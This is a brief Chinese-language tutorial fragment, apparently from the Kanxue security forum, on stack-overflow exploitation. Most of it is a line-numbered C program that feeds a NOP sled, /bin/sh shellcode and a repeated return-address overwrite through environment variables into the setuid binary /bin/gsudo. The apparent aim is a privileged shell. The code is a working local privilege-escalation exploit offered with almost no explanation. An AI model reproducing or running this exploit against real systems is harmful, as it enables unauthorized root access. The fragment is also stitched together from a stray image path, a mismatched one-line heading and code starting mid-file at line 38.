 漏洞利用
栈溢出
1、溢出的长度 100+ebp+ret
38 #include <stdio.h>
39 #include <stdlib.h>
40 #include <string.h>
41 #include <unistd.h>
42
43 #define EIP "\x0c\xc0\x01\x3f"
44 #define EIP_DISTANCE 26U
45
46 char shellcode[] = {
47 0x31, 0xc0, 0x04, 0x18, 0x31, 0xdb, 0xcd, 0x7f, 0xeb, 0x1a, 0x5b, 0x31,
48 0xc0, 0x88, 0x43, 0x07, 0x89, 0x5b, 0x08, 0x89, 0x43, 0x0c, 0x04, 0x07,
49 0x8d, 0x4b, 0x08, 0x8d, 0x53, 0x0c, 0xcd, 0x7f, 0x31, 0xc0, 0xcd, 0x7f,
50 0xe8, 0xe1, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68,
51 0x68, 0x58, 0x58, 0x58, 0x58, 0x58, 0x58, 0x58, 0x58, 0x00
52 };
53 unsigned int shellcode_length = 57;
54
55 int main(void)
56 {
57 /* Payload is large, because the arguments and environment start around
58 * 0x3f00XXXX and we need to pivot the address to remove the 0 byte.
59 * We do this by including a 64k nop sled in the payload.
60 */
61 char payload[65536];
62 char vector[8192] = "DISPLAY=AAA";
63 char * const arg[3] = { "/bin/gsudo", "meh", NULL };
64 char * const env[3] = { payload, vector, NULL };
65
66 memset(payload, '\x90', sizeof(payload) - shellcode_length - 1);
67 payload[sizeof(payload) - shellcode_length - 1] = 0;
68 strcat(payload, shellcode);
69
70 for (unsigned int i = 0; i < EIP_DISTANCE; i++)
71 strcat(vector, EIP);
72
73 execve("/bin/gsudo", arg, env);
74
75 perror("execve()");
76 exit(EXIT_FAILURE);
77 }
看雪学院
kanxue.com